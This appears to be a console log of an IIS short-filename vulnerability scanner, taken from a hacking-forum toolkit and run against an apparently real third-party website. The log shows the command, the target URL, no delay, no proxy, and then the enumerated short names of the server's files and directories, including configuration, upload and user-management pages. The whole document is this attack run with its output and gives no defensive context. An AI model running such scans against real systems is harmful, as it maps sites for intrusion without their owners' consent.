 C:\法客论坛工具包-第三版\tools\目录扫描\IIS短文件名漏洞利用工具>java scanner 2 2
0 http://www.rpsg.sgcc.com.cn/
Target = http://www.rpsg.sgcc.com.cn/
How much delay do you want after each request in milliseconds [default=0]?
Max delay after each request in milliseconds = 0
Do you want to use proxy [Y=Yes, Anything Else=No]?
No proxy has been used.
Scanning...
File: WEB~1.CON
File: ZL8A74~1.HTM
File: CONFIG~1.ASP
File: CONFIG~2.ASP
File: NEWS_D~1.ASP
File: READDE~1.ASP
File: FILE_U~1.ASP
Dir: OTCMSO~1
File: USERS-~1.ASP
File: LIST_O~1.ASP
File: TEMPLA~2.ASP
File: WAPBOT~1.ASP
File: TEMPLA~1.ASP
File: USERSC~1.ASP
File: USERS_~1.ASP
File: USERSN~2.ASP
File: SITEMA~1.HTM
File: USERSN~3.ASP
File: USERSN~4.ASP
File: USERSN~1.ASP